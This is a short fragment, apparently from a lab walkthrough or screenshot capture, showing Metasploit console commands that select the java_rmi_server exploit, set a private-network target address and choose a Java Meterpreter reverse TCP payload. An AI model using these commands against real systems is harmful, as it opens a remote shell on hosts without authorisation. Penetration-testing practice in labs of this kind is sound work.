 [msf](Jobs:0 Agents:
0) exploit(multi/misc/java_rmi_server) >> set RHOST 192.168.208.140
RHOST => 192.168.208.140
[msf](Jobs:0 Agents:
0) exploit(multi/misc/java_rmi_server) >> set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp